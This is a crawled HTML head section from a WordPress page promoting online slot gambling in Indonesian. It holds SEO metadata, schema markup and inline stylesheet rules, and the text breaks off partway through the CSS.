

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ridge1998.com/teknik-capai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-bambang/
body_size: 17847
content:

<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://ridge1998.com/xmlrpc.php">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Teknik Capai Kemenangan Amat Unggul di Situs Slots MaxWin Online Gacor Bambang - Ridge1998</title>
	<link rel="canonical" href="https://ridge1998.com/teknik-capai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-bambang/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Teknik Capai Kemenangan Amat Unggul di Situs Slots MaxWin Online Gacor Bambang - Ridge1998" />
	<meta property="og:description" content="KOITOTO &#8211; Slot online adalah dari demikian banyak tipe permainan beting taruhan uang kontan yang bisa dimainkan dengan bebas oleh semuanya bettor di penjuru dunia. Igaming model judi mesin ini sudah ternama dimainkan oleh beberapa golongan dan beberapa umur. Tipe igaming terunggul yang ada di bumi ini mempunyai begitu banyak model keberuntungan terbaik dapat membuat &hellip; Continue reading Teknik Capai Kemenangan Amat Unggul di Situs Slots MaxWin Online Gacor Bambang" />
	<meta property="og:url" content="https://ridge1998.com/teknik-capai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-bambang/" />
	<meta property="og:site_name" content="Ridge1998" />
	<meta property="article:published_time" content="2023-01-21T11:08:41+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://ridge1998.com/teknik-capai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-bambang/#article","isPartOf":{"@id":"https://ridge1998.com/teknik-capai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-bambang/"},"author":{"name":"admin","@id":"https://ridge1998.com/#/schema/person/24b09ba282636a05b96898753704d257"},"headline":"Teknik Capai Kemenangan Amat Unggul di Situs Slots MaxWin Online Gacor Bambang","datePublished":"2023-01-21T11:08:41+00:00","mainEntityOfPage":{"@id":"https://ridge1998.com/teknik-capai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-bambang/"},"wordCount":2047,"commentCount":0,"keywords":["koitoto"],"articleSection":["Judi Slot"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://ridge1998.com/teknik-capai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-bambang/","url":"https://ridge1998.com/teknik-capai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-bambang/","name":"Teknik Capai Kemenangan Amat Unggul di Situs Slots MaxWin Online Gacor Bambang - Ridge1998","isPartOf":{"@id":"https://ridge1998.com/#website"},"datePublished":"2023-01-21T11:08:41+00:00","author":{"@id":"https://ridge1998.com/#/schema/person/24b09ba282636a05b96898753704d257"},"breadcrumb":{"@id":"https://ridge1998.com/teknik-capai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-bambang/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ridge1998.com/teknik-capai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-bambang/"]}]},{"@type":"BreadcrumbList","@id":"https://ridge1998.com/teknik-capai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-bambang/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ridge1998.com/"},{"@type":"ListItem","position":2,"name":"Teknik Capai Kemenangan Amat Unggul di Situs Slots MaxWin Online Gacor Bambang"}]},{"@type":"WebSite","@id":"https://ridge1998.com/#website","url":"https://ridge1998.com/","name":"Ridge1998","description":"Fakta Menarik tentang Judi Pacuan Kuda","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ridge1998.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://ridge1998.com/#/schema/person/24b09ba282636a05b96898753704d257","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ridge1998.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/834d0cb5479c736e705fb55cae7dee1786a9b002d93f9a2bea8d006e62ef74b4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/834d0cb5479c736e705fb55cae7dee1786a9b002d93f9a2bea8d006e62ef74b4?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://ridge1998.com"],"url":"https://ridge1998.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://ridge1998.com/teknik-capai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-bambang/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Ridge1998 &raquo; Feed" href="https://ridge1998.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ridge1998.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fridge1998.com%2Fteknik-capai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-bambang%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ridge1998.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fridge1998.com%2Fteknik-capai-kemenangan-amat-unggul-di-situs-slots-maxwin-online-gacor-bambang%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://ridge1998.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--dark-gray-gradient-gradient: linear-gradient(90deg, rgba(17,17,17,1) 0%, rgba(42,42,42,1) 100%);--wp--preset--gradient--light-gray-gradient: linear-gradient(90deg, rgba(241,241,241,1) 0%, rgba(215,215,215,1) 100%);--wp--preset--gradient--white-gradient: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(230,230,230,1) 100%);--wp--preset--gradient--yellow-gradient: linear-gradient(90deg, rgba(244,202,22,1) 0%, rgba(205,168,10,1) 100%);--wp--preset--gradient--dark-brown-gradient: linear-gradient(90deg, rgba(53,39,18,1) 0%, rgba(91,67,31,1) 100%);--wp--preset--gradient--medium-pink-gradient: linear-gradient(90deg, rgba(229,59,81,1) 0%, rgba(209,28,51,1) 100%);--wp--preset--gradient--light-pink-gradient: linear-gradient(90deg, rgba(255,229,209,1) 0%, rgba(255,200,158,1) 100%);--wp--preset--gradient--dark-purple-gradient: linear-gradient(90deg, rgba(46,34,86,1) 0%, rgba(66,48,123,1) 100%);--wp--preset--gradient--purple-gradient: linear-gradient(90deg, rgba(103,73,112,1) 0%, rgba(131,93,143,1) 100%);--wp--preset--gradient--blue-gray-gradient: linear-gradient(90deg, rgba(34,49,63,1) 0%, rgba(52,75,96,1) 100%);--wp--preset--gradient--bright-blue-gradient: linear-gradient(90deg, rgba(85,195,220,1) 0%, rgba(43,180,211,1) 100%);--wp--preset--gradient--light-blue-gradient: linear-gradient(90deg, rgba(233,242,249,1) 0%, rgba(193,218,238,1) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) 